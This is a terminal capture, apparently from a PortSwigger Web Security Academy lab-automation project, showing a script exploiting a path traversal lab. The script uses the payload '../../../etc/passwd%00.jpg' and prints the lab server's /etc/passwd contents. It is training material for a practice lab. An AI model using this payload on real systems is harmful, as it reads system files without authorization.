 ┌──(root💀kali)-[/home/…/PortSwigger-Labs-Automation/modules/Path Traversal/Lab 6]
└─# python3 solution.py https://0ae500ba04170c4e817289d700f2004a.web-security-academy.net
[+] Exploiting directory traversal vulnerability............
[+] Using payload: ../../../etc/passwd%00.jpg
[+] Exploited successfully!
[+] Extracting contents fo /etc/passwd
[+] Contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash